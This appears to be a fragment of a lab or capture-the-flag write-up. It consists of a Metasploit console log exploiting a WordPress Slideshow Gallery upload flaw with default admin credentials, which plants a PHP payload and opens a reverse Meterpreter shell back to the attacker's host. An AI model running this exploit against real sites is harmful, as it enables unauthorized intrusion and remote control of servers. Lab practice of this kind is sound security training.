 msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /weblog
targeturi => /weblog
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password admin
wp_password => admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user => admin
msf6 exploit(unix/webapp/wp_slideshowgallery_upload) > run
[*] Started reverse TCP handler on 192.168.213.131:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file iqsvtwri.php
[*] Sending stage (39927 bytes) to 192.168.213.138
[+] Deleted iqsvtwri.php
[*] Meterpreter session 1 opened (192.168.213.131:4444 -> 192.168.213.138:41838) at 2
023-12-31 07:17:11 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >